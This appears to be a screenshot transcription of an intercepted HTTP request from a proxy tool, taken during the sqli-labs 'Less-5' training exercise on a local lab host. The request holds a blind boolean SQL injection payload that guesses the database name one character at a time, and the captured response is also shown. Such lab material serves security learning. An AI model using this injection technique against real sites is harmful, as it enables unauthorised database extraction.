 Raw Params Headers Hex
GET /sqli/Less-5/?id=1'+and+left((select+database()),1)%3d'a'--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
SQLI DUMB SER